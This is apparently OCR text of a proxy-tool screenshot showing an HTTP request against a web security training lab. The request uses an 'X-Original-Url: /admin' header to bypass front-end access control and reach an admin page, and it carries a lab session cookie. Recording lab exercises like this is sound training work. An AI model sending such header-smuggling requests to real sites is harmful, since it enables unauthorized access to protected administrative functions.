 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 X-Original-Url: /admin
3 Host: 0a03003604ed90d482be420900cd000a.web-security-academy.net
4 Cookie: session=ArKljgIv7uQpl4whGy3N9v323H31mGsh
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
0 Upgrade-Insecure-Requests: 1
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1